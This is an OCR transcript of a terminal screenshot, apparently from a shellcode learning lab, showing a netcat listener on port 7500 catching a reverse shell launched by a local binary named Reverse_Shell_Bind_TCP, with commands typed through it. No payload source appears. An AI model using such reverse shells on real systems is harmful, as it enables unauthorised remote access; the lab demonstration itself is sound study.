 Attività Terminale ven 4 apr, 8.58
polslinux@vaio:~/HelloSecurityTube ×
File Modifica Visualizza Cerca Terminale Aiuto
polslinux@vaio ~/HelloSecurityTube $ nc -v -l -p 7500
listening on [any] 7500 ...
192.168.1.167: inverse host lookup failed:
connect to [192.168.1.167] from (UNKNOWN) [192.168.1.167] 36797
cd HelloSecurityTube
ls
file1
file2
file3
file4
file5
pwd
/home/polslinux/HelloSecurityTube
exit
polslinux@vaio ~/HelloSecurityTube $
polslinux@vaio:~ ×
File Modifica Visualizza Cerca Terminale Aiuto
polslinux@vaio ~ $ ./Reverse_Shell_Bind_TCP
79
polslinux@vaio ~ $